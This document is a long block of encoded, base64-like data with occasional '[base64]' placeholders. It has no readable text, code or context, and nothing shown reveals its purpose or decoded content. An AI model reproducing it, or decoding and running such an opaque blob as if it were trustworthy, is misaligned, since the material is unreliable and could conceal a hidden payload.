fIsKrw7kVwp9UwrPDl8K3UQB6SMKRw4rCklvDjWBSFMKbJzkmJm/DsFcXOXjCixbDlMO4w6HCv0JOwqDCjXgnWnlDUsOXwqwPw5xRw74CPjjCmG4fwqV2eW/[base64]/ChsOJYSs/VcK5wpTCiFlmw6I/YsO4w7XChsKQwpbCsWLCniEfd147YMKTHcKnZ8OAasKDwqRsw7t3w7cId8OKw6hbKMOYWGBcUcORwrIrw6rCuQI3Xw8Ww4opwpXCtTFYwrHDt8Ofbg84HsKuPWzCrTTCjcOUVMO0B0rDsUjChMOIT8KQwr5KworCqMKtK0/CusONUGF3wpV4Qh7DnQfDhy/DkkTDrExvw4N7w4p+w64+w5wsw7TCtsOGc8KUC8KDwq3Cp8K6woFpbMOiKC7Cr8Ofw7zCl8KBwq0CG0PCpGDCmMOKGAEtw6zDqMKGNRXCum/DhR9jw7HCj8OtTT1IZmE9wqoyw47CkhQkw7xgcMOEwqIow7E6w63CjyBnw4pEwpXDpGdFOMKjD8OiMU3Do1lzUcOKwpJ/wrPCpDl9wo98woAaYMOrw4FywoHDlcKVwoMTZXLCl3zChcOba0LCmsOtPHjCtcK5wpYoU0olBChBw5ESTcK3Mkx0K148EcOSLcKYw4kRQzbDqFI0w7cBwoNZw4TCrGHCk8O1d2MSPMOrLQpbE1jDnH5JE8K+w4ACQMKWQmfChxUtBjLDocOQw6TDu8K/[base64]/CtcKYw7TCgidwwrjCgmY7I8KpJcKpYcKOwpBaw7YPw6F6bHvDv8ORA1/CpsKEDgp0w6jDgg4EUG7CrMKMw6crwpgCPSosUcOkwrfCh2HDocOIYMKpBcKTCcODP3jCssK2wqjDriQPw7zDgcOZwpvDuhdSwrDCksK4w6R2w4t5w43DmV8GB3bClMOWSsO6w4Rlw7PDuCHCvVcTw5hxw5/[base64]/bhDCr2nCl0krw7/DiMKkfcK0XMKYw6RQwpTDh8OrwqoIw77Cj8Kew7rCnwzDj2R8d8OZwo4+JlDCjsKxw63Ci8OUw7HCn0vCpMKCw4PCpBXCuMKTw43Cs8Ogw49SLlhRCcKew6E/wrRKc8OwI3FrQcOyPjXDv8KUdMOSw4PCkAfCjiNUfmJzwqvDmBQreH7Dt8KtdC3CjcOFw7UtZmrChjHCjsOIw6wnwr/DrcOEY1rCmMO0w4NRe8KAwojCtcKxODx4TjDDmCoFwoFVJcOkPcOgwqYlwocDw6TChMOQN8K0w6J2w5PDjsO6wpwMwpjCnUfDu8KSEmFcw7LCrXcldcK1WcOtw5/CosOtw4XCr2LChcKeR3sywpvDlm/[base64]/CkDTDncK5c8KQw4TDicKPwoXDrsOYwr7DuBDDiXQkw6HDhEV+PsK6w7EqwpTDvhPCgsK3BsKWwrfDqMKlO8KnwqozHHjDj8O0KSFnJGtdGWdKEn/[base64]/[base64]/cMKpCic+wpNhSFpHw7/Dr8OBw6fChQMzwoN3VDIWwptdw5LChiUNwoJIIMKQwpjCusOTw4IPw49OMsOrwq/Du8OlFcOewpvDoV3CmxLCjcOqw4HDmDEcMBZkwqvDgz7Dh8KmJg3CgiBFw5TDvybCmnINw5YJwo7DvMKkwplow5HCrQ7DoMOzwoIyCiwQwo4oNsK9w5nCq0HCmW/CuRDCqsOgw5N3wqfDnsK9wq3CnR1yeMOhw5zDjsK1wr4xAmrCs8OnwpM9f8KEwrrCncOvw6LCsMKxwq/DhQzDnsKmwo1mw5pEw50cUcONeMKgwp5tCcKyw6PClsOsw4EvaBEdcBzDjxbCn2HCkxTCm2smFsOVacOvPcKCQQNKw4k8NyHCgwXCksOTPsKDwq/CrSJuwrpKL8OFIcOFwqhrfsOeUcOuIG9ew45fJXtJU8OWw7vDkhXCqRJYw7XDgcK4SsOKw4PCmA7Cp8K1YMOOFyZ3AcKGTgxkwqI2wps6w4l3w6Iaw5xJOcOfwqc6w77DvsOSwrkGwozDuWIkUsK8aMO/F8KSw4PCqXoiUsK8OcKNRi7CkVXDsVvDul5xW2nCnTAvw5nDnQDCj24yAsKzw47Dv8KYw5/ChA84GcOUMWsAw5QbwqrDjCvCjMO3w5AMw5/DjMK0XcO/FsO/W8K0UsONwrEJd8OjLWc4fMK5w6nCocKgwp7Cr8KCw7/Ch8OfBRtHIlPCgMOAFnFSRR09UBJdw5DCj8K9HgjCvsOiIzDCnF5KwpMGw7rCq8K/wqRTB8OkwqVVUgfDiMOyw4lEKwTDgXsvw5XCk8OswrfCvjTDkH3DvMKXwooSw6UkfQECw6TCoVXCscK5wr9Uw7/CuMOqdcOZwrVMwpJ2wrTDqWrChcOFMGHDj8Oew5TCiMOtXsKpw5dVwpQDY2RgMRtVNk/[base64]/Cp8OkKMOowpFkw7ZoIMOxw4NLwrNLamwyw6V0wo/Ds8KLwocuwp7DsMOqwqFpwoPDvmvDo8KMw4/Dh1ZKQsKow4jClkd8w5ggRsO/w4BRNsOxKXZxw7ADOcOuFBpaw6MHwr42w7BcbT5XERnDusKMUwLCjwpyw6fDkcKLw7TDu1vCrkLChsK/[base64]/CvcO6wqcoXVJgB8KIDRrDoMKuwqZufATCjys2wpnDqMO+U8OzHALDoSMqw4gjwo4eDMOiGMO0w6TDlsOlwoRmEwJkbELDrkXDvCnDicK1w4EBYMOlwpnDl10uPkPDkmvDqsK2w5/DsBYjw4vCh8KHJcOWEFUtw5zCjmIKw75gSMOmwqbCl2rDo8K+wpBAOsOQw7DDhTfCmCnCm8KtFzR0wr8+NWhlY8KQwqkKGiDCh8Ovwr04w5XDn8K/NBIgwrFBwp3Dn8K8dBBheMKiFnRJwqQ7wpvDpV8FH8KZw6EVA0pfAlV/PEUiw6A+YsOUEMO6WQrCi8OXalDDqGLCucKXIcKUdHYXfMK/w5VOP8OjTy/Du8KHFMKZw5VxwocTDyTDqMOQYsOhR17Cn8O8w45sw4NXw4bDk8OPwq5IbX9rScKtwrdELcOPwrlKwpx7w4UQOMOielPCtMOyGcOBYsOEMjDCjcOtwrzDjcOAbm4Yw5rDsSEqJwbChFXDgA8Aw6vDpXTCpiAVWnjCvklYwp7DsMKYw7PDjCwAw7jDnsOgw7jCvgc/NcOwwqVmwrxCLMKcORrCicKoJMKbOAHCicKxwrUmwqcoCMKrwoPCiRQGw4vDj8Orcy/[base64]/CsK7PMKgw5HDssOudsOgw5XDkU9oAcKFZ2U2UsKawqd0fC7Do8KrwrhhEW9Bw7BrbsOCw5VETsOcwpzDmSACZF8Qw6obwrEaES0TBsOdYsK2YBXDicOsw5fCrBdVXsOYZmYUw4rDt8KhD8O8YMKAwrQtwqfClgMwwo8bYU7DvksZw4ttPznCtcK7RDd/[base64]/[base64]/ClMOOWlzDjSBmwr8Cw5/[base64]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[base64]/DjnnDnsKCEcOkwo/[base64]/CgcOOcz0rMyXDh8K1OFJJIcK7cwvCscKdRBxWwoR6wrXCt8OvZHDCqBrDpcKnwqzCscKDOBjCj07CsnrCmMO+Al/DmgEiMxjCqxFIw4jDpcOjUjbDuSAMw47ClMKgw4PClMK8aFBlVC0yLMKvwrxZOcOYE05mw7t1woDCtW/DrcOEw6lZXlxiw512w4ZCwrLDgh7CocOSw54Swo8/[base64]/CkXLDpVPDvj8Bwr8qw65ES8KsLg49NcOvw7XCisOJw6HCoHRrw7xFQ8KzW8O/dlHConxcw69MB3DDqyDCs8O1w6TCoHZcTRrDvxlFZMOpwqAEOilGf1ticDtHHH/CkF7CqMKWVRbDoDLCnCrDsiPCpQrCmBrDvCzDt8O2V8KQRmXCqcOdfXElJjZkIiPCt2sQWS1YeMOdw7bDocOTfcO/QsONLMKjaC4vUVlgw6zCs8O3P1h4wonCoEDDpMOuwoXDrkvCv0QCw4lGwrMAAcKEwrDDolshwqLDpWLCusKgJsO9w7U7HcKsVTBlCcKgw6p6wr7Dhw7DvcOnw7bDp8KiwocQw6zCpVDDqMKaN8Kow4vCl8OPwpnCrG7CpGBnbxLCmhUow444w7jCoC/DvsKMw4jDvhkZKsKNw77Dj8KvHcODwplEw4zCrsOPwq3DucOCwpPCrcObHj14ZTgSwqxkIMOSBsKodzIGUBNaw7nDm8OwwqMlwqjDvTERwoAfwqPCpybCvg55wqrDtgDCmsKkdy1Aez3CucOuesOXwo9mfsOgwoLDohXCn8KMXMOhDh7CkQFAwpjDpznDiAQ/SsK1wqHDrjLCo8OzOsKhflkwZMOFw6kBPyrCoQTCoWdUOsOcPcO9wpDDvAjCr8OEZTHDiHDCmWMTUcK6wqnCni3CvBDCu3TDkH7Dk3nCrhFtBxjCgsKnA8OHwojCmMOkUH4cwq/DscKbwqo3CQkdLcKqw4BPAcOEw5huw5jCl8KhAVgFw6XCuDoYw5DDl0JXwoIIwoYAdlfCq8OVw7jClcOWWwXClAbCt8KTOcKpw55AW3XDqg/Do1QJPsOLw6loaMORLxXDmlrDoztiw5RPMz3Ds8Kwwr4aw73DiWTDhD5ZDy9EasOzdyIpw7hFEsKFw7o5w4BEdDgNw4ESw6bDpsOCd8O1w5bCuSXDpG4OfXfDhsKAKzNHw7vClRfDlMKBwoYteyjDoMOcY3/[base64]/DnztJwrjCkMOGw5XCqWd/w4ZjdTjChsOcFXdnw6zCnMKTVjlqM0fDqMOaw7Amw6/DnMKVIVciw4lvfMOtfsK6YRjDizQSw6sYw4jCusKOKcOqCgFJw4zDs3wqw5vCu8OYwrzCsD10VTzCk8Kyw6ZkEnpmbsKPMi9Lw51/wq4McWrCtcOSLcO7woZzw5N9wqkNwopRwqwIwrTCjV/[base64]/ClwfDkFEGw7XCpghdA8Oywps/wptIFcKZw4zCk8OPBsKdwq/DoA/CtgbCg2zDtsKyLR0OwqhzS14iwqLDplZbMD3CscK9EcKxC0fDn8OgacOwD8KaSVXCoTPCjMO7d2UNYcONSMKAwrbDsVHDomoAwq/[base64]/CucKUw48UwqXDnBPCtnnDnMKAwoUTXE8HcEDDmcKXw53DnjzCtMOkecKaTnYxesK7w4BYAsKjw44ebMKkw4Zxb8OdacORw64RfsK1KcO6w6DConwswosee2rCpFTCmcK8w6zDv2QvChDDncOewoA/[base64]/DviLCs8KpwpDCrDdKwobDm8OLZAE/wowYw51cXj/[base64]/w5FLIsORejZxEG9mwqozwrxwfsOHClrDqCA3d8OHwp/CisOQw6p6CyzDocOddUtlCcKuwpXCsMKJw7jCncO1wpvDvcKCw6PDgH81MsKGwpcwJxMLw6LCkF7Do8Ocw6TDmcOkS8OMwqDCmcKVwrrCuQ1MwoIwUMOxwqtJwqBcw77DmMOuFA/CrXnCmAx4wqoODcOhwrjDuMKYX8OIw5PCjMK8w7pNDAnDg8KjwpnCmMO0ekHDqkMuwpDDhgp/w7DCkCjDpUIdcAdNVsObY3xCQlzDgWPCv8OkwozCrsOYDlTCjkHCpQgdUTXDk8O/[base64]/CmsOfCMOJX37DrcOGKi9RAgJCbMOCIyASw7hYWMOPwqXCl35aA1TCqC/Cphwof8KKwqtBJ1UZd0LDlcK2w7dOD8KBZcOcRyZEw4lVwr3ChWzChcKaw5jChcKow5rDggY6wrXCtEY/woLDrMKvXMKlw7jChcKwRlbDhcKFRsKaEMKjw7ciIcKoS0jDh8KBCiHCnsOxwq/Dn8OTasKNw77DsnTCisOtV8Klwp0NDTDDmsOXBcOewql8woV8w6suGcKDUWlwwpJfw4M9OsKvw6jDjm47XMOxfSdfwr/DgcOMwpw5w4QVw7kvwp7DgMKgQ8OQH8OgwolQwqXDkUjClcOuOF5fdsO8PcK4WGhudT3Dn8OMA8K9wrknPcKGw7hQwqFYw79fX8Kjw7nCscOnw7VQOsK0MsKvSkvDhcO+wovDtsKnw6LCuVRzW8Kkw6fDpi4/w4DDksKSFsOewrzDh8OHdi8Uw7PChzpSwr7CnsKbJ1JJb8KnbRvDuMOBw4rDvw9GbMKHDmfDisKdWC8dasKiTWhLw4rCh2scw5ZrGV7DlcKpwpjCo8OCw6XDmcOGcsOLw5TCisK5ZMOqw5XCsMKqwrrDqUA2OcOFwo/DpcKXw5wsDiM2b8OOw6bDlxtsw4lGw7/DtGlEwqLDmEHCm8Kkw6TCjMOawp3CjsOdIMO9fsKvZMO4wqUOwr0/wrFvw6PCicKAw48mccO1cGnCuQzCqjfDjMKBwqHCh3/CksK/VQ4tWC/Cg2zDlMKpPsOlcibCl8OjNlABAcOjMVbDssOpAMOww4N6Sz42w7rDqcKUwp3DsjMxwoPDoMKeNMK/PsOJXyXDoVRnRz/DvWvCsSDDsgY8wotBb8Olw55cEMOubcOsBMOnwplBJirDm8Ksw49OCcKBwqBbwo/Ckjx9wp3DgTdEdX18UhrCrcOiwrZ7wq/DlsODw5lgw4fDtUImw5gJSsKgYcOpcsOcwpDClcKfMxvClGcUwpwwwq9LwrM2w7xwHcOqw5bCjgYMEcOIBnvDtcK3KmHCq1ZnfWzDqy3DhxrDu8KewoB7wrFXKDrCqRA+wp/CrcKyw4lqYMKRQx7DvzzDj8Kjw7AQasOHw49wQ8OOw7nCl8KGw5jDk8KewqhTw4wxecORwpwOwqbCritIB8Onw5fClC5IwqzCh8OGOlNFw7wlwq3CvsKxwp40IMKvwr8hwqXDsMO1CcKQAsO6w5MTBzvCgMO2w586BhXDgkjCvCcMw4/CsmMawrTCsMOBHsKGCDA/[base64]/DqX1ZwqY2wp/CuwQcwr3CgWo9wqjCqMKTKyA6B8KJw4Y2O0/Dh07DksODwp0DwpHCnnvDkMKfw5AlUistwqkjw4jChcKbXMKHw47DiMKvw7UQw7XCjMOBwq8lKMKhwpguw4zCkF8CExpFw7TDkmd4w53CjsK3C8OCwpBCDMOHc8OlwrcEwr3DvcK8w73DoDbDsCjDjADDnQnCvsOlWU/[base64]/Dt8O8w4jCp8KpXcKJZEYnwqltPsOLw73CjVHCiMKCwqbCpsKdSgXCmy7Du8KHGcOcYVFEL04mwo3DtsKIw5lawq1ewq4Xw7JOAgNGMDJcwpHCuWkfLsOnwr/[base64]/CvsOowrYcw6XCvsO8CRxETsOkw57Di8OsOcKGw5o6w4B0w6kca8K1w6nCosOBwpfCmsOIwp1zBMKwMTvCgXVMw6ILwrtaWMKwFAwmPgbCnsOKURBjQ0RUwrJewprDojPDgWo/wpRjFsKOQsK3woVxTsKBIGdCw5jCkMKTSsKmwoPDhkMHBcOTw4PDmcOABS/CpcO8cMOYwrvDosKQLsKHX8OYw57CjHgJw4lDwpXDuE4aS8K1GQBSw57CjHTCqcOpc8O4Q8OBw7XDgMONdMKtw7jDisKtwqQQXRIKw57Cp8K5w7piWMO0T8OgwolfcsKVwr90w6rDpMOMccO/wq7CsMOjDGPDtB7Du8KSw4TCoMKrcl11NcOLfcOqwqkgwqglC1lnDTRxwpLCpFvCoMO6ZA7DlnfCpmYacVbDhgMaA8KlQsOVRGPCqwjCoMKlwqtzwpgMASnCusKcwpc4KGnCjjTDmkwhNMORw5PDuD5hw7nDmsO+MgNqw53DqcOAFlvCmHRWw6N0K8ORUMKZw5/[base64]/DmcK+wpzCq8KjYMKCw6oWGGFmw4MTwq9QP1x9w6MnCcKHwo4kMTDDrSl9TVrCocKJw4vDgMOxwp14O0DCminCjDPDssOxBAPCuRrCk8KKw5dGwqnDqcOOesK+wqh7Pwtjwq/Ds8KCfFxJAcObY8OdE0nCncOSwqU5C8OkG20Kwq/Ci8KvV8ORwoPDhEXCsU91XDJ4bg7Dn8KhwojDtmMyZcKlMcO+w6vCqMO/d8O2w7oNMcOQwpEZwodMwqvCgMKdEsKbwrXDn8OsJMOZwoHCmsOUw5HDvBDDhm15wq56cMKPw4bClcKDQMKWw7/DicOEfTQ4w6nDn8OTKcKNI8KMw7YuFMO8MMK2wopzY8KGBztlwpDCosO9JgkoA8KNwoLDlRZwa2/[base64]/Ekwrw75YOBtcJ8OJF8OBRMKNwqhWw75WPhEJwp7Cnnp/wrcAw6nCmBEdwqrCvMOqwp7ClicDUh5ybgLDj8OWEQwNw5t6CMOQwpt3VsOncsKDwrXDuAnDgcOjw53DtxxHwozDiAfCsMKHOcKgw7nCgkh+wppdQcOew7FiXlPCr0ccTcOTwpvDq8OKw43CqAdWwrgWDRDDignCn2vDnsOzQgQKw7/DlsKkwr/DpsKEwrDCosOqGTDCh8KNw5zDh1ULwqbCu2XDvsKxS8KBwrTCpMKSVQnCrnvCl8K0AsKMwoHDvDlww5rCucKlw4Z1AcOQFFLCtcKhM0J1w4fCjQNoRMOtwoNAPcKywqcPw4oMw5ghw60UL8O8wrjCicOOwrrCgcKWBGvCtW7Dtk/Cn0hiwq7CpTAnZsKNwoZvbcK/BgApGA1HBMOhwpDDm8K2w6PClcK1VMOCS2g/LMOaOE4MwrPDosKKw4LDlMObw5oYw6xvEMOGwpvDsh3DlyMsw7JOw6Ftwp/CpAEiJU1nwqJAw7TCt8KwdVQqWMK8w4UcODRFwolRw5QOBXUkwofCgn/CuUkMa8KQczDCtMKjaWAjLB7CtsOpwqTCky86e8OMw4HChCd4ClHDnijDhUclwpBhCcKRw4jCtsKGBj4ow4/[base64]/CgTcSYMOMBCEbEsOgw4luwodvw7jDj8OSIHV4wrIPe8OZwrREw4vCrmvCiH/CqmINwpTCh1ZHw6JRO2rCnl3DocKiIcOuaQsCY8K5ZMO3FG3Dpg7CqcKQXRPDi8OewoDCjQ4HeMOObMOow6ABUsO4w5fCtD0fw4DCuMOAHhrDvyLDosOQw73DnhzDk24OV8KyGArDi1jCmsOsw5gJWcOCMBMgHsO4w4/[base64]/Ch8OpwrLCpj5+G8KVF8KsAhojcHbCn00Zw7LDssO+wrjCmcOBw7HDm8KowogIwpHDoiQQwq1/H1xNGsKnw7HDgX/CtgLDv3J6w4jCosKMPwLDsH45RXzCnnTClBcrwoZow4jDo8KKw4DDskrChsKLw7LCrsKvw7RMLcKiMsO4DQ5rNnkfXMK6w4t2wr99wp4Uwrwww6l8wqsAw5vDq8OxWgVJwploQwbDhcKYBMKKw5bCv8KlNMK/FSHDhCzCjcKjQT3Cn8K4wrLCtMOte8O6LsO2I8KBVBvDsMODFB8qwp5KPcOVw4oZworDrcKpERdcwocQa8KNX8KQTBLDjmjDp8KPJcOhUMOuC8KtTXFvw4cpwoZ9w7FbZMOsw7nCh1PChsOYw5zCiMOiw53ClMKBw6DCj8O/w7fDnwhvS3NbcsK8wpYbZXXCoDnDgC/[base64]/[base64]/CixB3wpzDr8Okw43DulBYPFA3w6PDq07DlHs8QC5dXcK/[base64]/CvyXChzvDiMOWYnI8wqXCoTTDuDjCqsKOczwrVsK6w65vAT7DvsKNw67CpMK6f8Oxwp4ebC0hTArCjCPCgMOCP8K9dkrCnkd7UcKJwr9Hw6lNwqTCkcOPwrnCu8KZU8O8fkrDm8OqwofDuEBdwoxrbcKPw7QMR8O3Lw3DhHLCtgA/IcKDcVTDgMK4wpjCmxXDhnnCvsKReDJMwqrCvn/CtVLCtmNULMKTG8OtHWrDkcK+woDDnMKicV3Cl0gOJcOISMOQwpJHwq/ChsOiMsOgw4jCuXPDoQfCtkVScsO/DHAuw4XCqBJQRMO5wrbDlnPDszgLw7N6wrsNMEHCs2zDpE7Dp1bDvXfDpwTCgMOzwqcCw65xw7jCglpEwr9CwqXCn1fCnsK3w5XDs8O+ZsO9woNiUhFtwpTCrMOZw54Vw6/CssKWBynDrgjDpm3CtcOgLcOpw5tww5B4wr1sw48jw6gUw5bDusKKd8OmwrnCnMK4R8KYYsKJE8KoJsOXw5XCk1k0w7s+wrZ9wrLDiF7CvGbDgC3Cm1rDtgvDmS8eRx8XwqTCr0zDlsKpCm0HFD/DpcKCWi7Ctj3DhhHDpsK3w4bDpcOMNjrDpUwXwqVmwqVJwoJlw796R8OeUV5+UQ/Cv8OgwrEkw7oWVcKUwrFbw53CsWzDhsKtKsKxw6vDhMOpFcO/wpfDocOaXsOrM8Kow4XDn8OFwq4/w5gWwo7DjnI/w43CjCTDqMKIwrx5wpLCncOcbSjCqcOeFwvCmFTCnsKJCg/[base64]/CoDcawq7DpTvDkgNxLEhww7jCkgfDhcKVKCE1SsOXCwXCrMOtw4bCtQbCi8KRAHBrw7QVwqlVaQDCnAPDq8OTw5Y/w6DCqQHDvgMkwrXCmRYeH2I+w5k3w4/DlcKzw4ojw5lbacOZenlEICZDLFnDrMKrw6YzwqAjwrDDusOLM8KmU8KVBiHCh3TDqMODQ1M/O057w5Z2AUHDusKIV8Kxwp7DqkTCv8OYwpHDg8KTwoLDlyPCicKyDgzDosKDwrjDjMK9w7LDq8ObGQ/Cpl7Dh8OWw6/CgcOZHMKiw5bDuRk2Jg5Fa8OSXxBlH8O0RMOxKG4owpTCtcOcNsOQXEQ9wr/DmU0Tw50hBMKpw5nCun02w7snAMK0wqbCtMO+w5fCkMK7SMKedTZhDiXDmsO1w6QIwrM8TVdpw5XDu1vDucK/w4nCisO2w73DmsORw4gOBMKKBxrDqnrDoMOqw5trB8K7flXCuhPCmcOzw6jDhMOebR/CocKnLQ/CmGshfsOGwofDs8Kvw7dTCU1wN0bDrMKDwrsIA8OZMWvDhMKddWrCtcO/w5FcaMK2QMKnOcK/fcKiw7EYwp3CmC0Ewr9Kw6bDkQt0wrnCsXs/wqPDrGJGE8OQwrR8w5/Du37Cp2sMwpfCmMOnw77Cu8KDwqRkAW9SDV7CsDhESMKmSXDDmMKGbCMrR8OBwopECQo+dsOQwp7DvwXDp8OsScOYRcOUPsK5w4VuTA8PfzgeZRgywo/Dl2c+JC9ww4l3w5o5w6XDiiF/UjxoC2bCgcKnw6xGTHw0MsOLwrTDmmHCrsObK2zDpBhhEyZXwp/Crw8qwqFiZ1XChMKlwoLCij7CphvDgQVew6rDhMK7w6Mjw6xOPVfCv8KHw6zDksOiZcKWB8OXwq5ww5EQXQHDicKhwrHClyAyXUDCtsOAecKkw7lZwovCuEphOMOWPMKrSBzCjgggLmLCoHHCscO6wpc/[base64]/woYhEU/DtcKPNxs/PDzDlnLDqMKlw6zCmsOLw4DCu8KxUsK3wqvCpBTDog/[base64]/Cn3fClR04w4bClMO9KgxDwp/DuTDCv8OTHcKKw5sSw6U4w5gbYcO0E8K6w5zCrMKSGh0pw5bDgMKRw4UTb8Ovw67CkRjCjcOhw6oNw6zDtcKQwqrCmMKhw43DgcKFw4pbw47DrcOPN2IwZcO8wqHDrMOOw44PNBUMwr9ebBLCpiPDrMOuwovCtcK9fsO4RDPChSgrwpwbwrdWw4HCnGfDo8O/[base64]/CuFnDtR4bYgpldQ3Do8K/w7c0w4nDicOXwolVwqbCtMOTGBp7wr7CkBnCsFZOLMKKT8KVwoTDmcKrw7PCj8KgSlrDqMKgUX/[base64]/DsT/DosOGwqvDtsKqEQ9pw7HDl8OEwo7CvXrCvCdnwpVwRcONR8O+wq3Cm8KpwpTCiXPCusONbcKQI8KJwrzDtDlCK2RRQsKvXsOXXsK2wqfCgMO7w7csw5h+w5XCswE4wr/CrhrCll7DhRDDpVQ5w77CncK/[base64]/[base64]/CvRFCw5FSSMOsKsKdw5FGw7V8TcOnWMKOKsOpIsKiw4M7P0nCsUfDrcONwpjDpMONTcKHw7rDt8Kvw5p8JcKRdcO9w4sCwrB1w6pyw7VhwpHDjsKqw5nCl2tNWMKvCcKKw69rw5HCi8KQw5M/Wg9Tw4zDpUdVLRvCjGkmN8Kdw4MVw4zCgQlxwqHCvzDDh8OMwrzDmcOlw6vDpMK7wpBCb8KPAQPCtsOVCMKZfsKkwp4hw4zDuF4/wqbDt1lbw63DrSJFUA/DnEnCgsKFwoDDtcKow5BuNnJgwrTCpcOgRsORw6IZwqLCoMOvw6fDqMKABsO/wqTCulYgw78qdSEZw4wBdcOUezhzw7Efw7rCvmkVwqfCgcKWN3UgRS/DoC/Dk8Oxw6vCksOpwpIQH1RmwpfDvznCo8KSRiFSwqzCgMKpw5dGP1Y4wrjDiUbCr8K7wr8JbMKMbMKBwpbDr1nDrsOjwp9YwooRHMKtw45WScOKw5DCvcKZw5DCvB/DncK0wrxmwpUWwqk+csOiw4BUwr7Chz5nDFjDnMOZw7I4RRUAw5zDrDzClcKnw78Ew4LDsWTDhjo/exDDlw3ComkoNVjDlSLCjcKEwoDCqcKjw5gnQ8OJSMOnw7DDsyfCtFXCnTDDuRnDqiXCkMOzw7k/wrFjw7NpeyfCkMOJwo7DuMK8wrjDr1fDq8Kmw5RKEDksw4cPw78/EyvCgMO6w7EkwrhkbUvDicKfPsOgWHIIw7NwaEvDg8KFw4HDp8KcGVPCs1rCg8OUYsOaOMOwwpzDncKYD28Rwp3CjMKwU8KbRzHCvGLCu8OTwr8JLVPCnTTCoMOiwpvDvWQkM8OWw4MBwrojwpsuOQNFc0oTw7DDiRoWL8KLwqxlwqdLwrTCpMKmw5/CsH8TwrgTwoYTYUIxwol7wp1cwozDkhAdw53Ch8O8wr9Ue8OLD8O0woZJwoLCoi/CtcOlw7jDgMO+woQXasK5w64pSsKHworDhsKnw4dYRsOtw7B6w6fCiHDCvcKbwocSKMKIUSViwpXDmcKzXsK2YF5JY8Ouw5VeJcK/[base64]/VsK9w5U/w6zDo8OBT8KAdWzDgivCh8K2GsOsR8Kzw7UPw7TCtjJ9T8OMw5xKwrR8wrUCw75aw4lMwo3Dq8KmBEXDq10jQDnCogvCvhc0XDwywo0ywrfCiMObwrUnccKzN1AkNMORCsKeZMK4wohMw4hUW8OzE0ZywrXCp8KawrrDmjUJXSfCm0d/[base64]/w4YXNMK5W1EyLMOOw4QQw69jVA1sOsOaw7kOa8KpV8KefcOsRiPCo8Orw7Bmw5jCiMOEw7PDh8OgUWTDt8OmMcOkFMKNXk3DvAvCr8OHw5nCmcKow51uwprCp8OFw6/CkMK8VDxsSsKtwp1JwpbCsnRyJXzDkVVSasO7w4fDssO6w5QccsKlFcOARMKJw6DCqyZPKMOtw43DlHvCh8OXXAx0wq3DiTogG8OKXmzCrMKhw69/wpR